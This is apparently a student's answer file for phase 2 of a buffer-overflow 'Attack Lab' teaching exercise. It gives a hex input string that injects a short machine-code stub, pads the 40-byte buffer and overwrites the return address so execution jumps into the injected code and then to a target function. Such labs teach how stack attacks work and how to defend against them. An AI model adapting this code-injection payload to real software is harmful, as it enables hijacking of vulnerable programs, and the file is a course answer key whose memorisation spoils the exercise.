 Attack Lab Phase 2
Buffer input:
/* start of injected code */
48 c7 c7 6b 79 4f 5a c3 /* mov param to %rdi and retq = 8 bytes */
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 /* 40 bytes so far (end of buf) */
/* make address point to start of injected code (address of buf) */
18 17 68 55 00 00 00 00
68 17 40 00 00 00 00 00